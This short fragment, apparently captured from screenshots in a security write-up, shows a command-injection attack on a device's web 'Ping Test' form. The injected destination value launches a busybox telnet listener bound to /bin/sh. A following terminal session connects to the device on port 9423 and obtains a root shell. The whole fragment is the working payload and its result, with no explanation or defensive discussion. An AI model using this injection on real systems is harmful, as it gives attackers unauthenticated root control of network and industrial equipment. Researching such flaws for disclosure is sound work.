 Ping Test
Ping Destination
Destination
;busybox telnetd -p 9423 -l /bin/sh;2>&1
Activate
pi@ftr-moxa-modbus:~/modbus_fuzzers/boofuzz-modbus $ telnet 192.168.127.254 9423
Trying 192.168.127.254...
Connected to 192.168.127.254.
Escape character is '^]'.
/ # whoami
root